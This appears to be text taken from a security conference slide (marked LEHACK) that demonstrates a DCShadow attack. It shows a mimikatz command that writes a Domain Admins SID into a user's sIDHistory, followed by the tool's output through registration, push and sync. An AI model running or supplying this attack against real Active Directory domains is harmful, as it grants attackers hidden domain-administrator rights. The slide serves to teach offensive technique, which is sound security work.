 DC Shadow → SIDHistory
> configuring changes + pushing
mimikatz # lsadump::dcshadow /object:Wario /attribute:sIDHistory /value:S-1-5-21-3677434778-1
RPC Server
** Domain Info **
Domain: DC=domain,DC=local
Configuration: CN=Configuration,DC=domain,DC=local
Schema: CN=Schema,CN=Configuration,DC=domain,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=domain,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 13086
** Server Info **
Server: dc01.domain.local
InstanceId : {72599ad5-9f04-425f-9849-de4df34e9316}
InvocationId: {72599ad5-9f04-425f-9849-de4df34e9316}
Fake Server (not already registered): PC01.domain.local
** Attributes checking **
#0: sIDHistory
** Objects **
#0: Wario
DN:CN=Wario,CN=Users,DC=domain,DC=local
sIDHistory (1.2.840.113556.1.4.609-90261 rev 0):
S-1-5-21-3677434778-1495747530-3812452061-512
(0105000000000005150000009a3331dbca4b2759dd663de300020000)
** Starting server **
** Performing Registration **
** Performing Push **
Syncing DC=domain,DC=local
Sync Done
** Performing Unregistration **
46
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!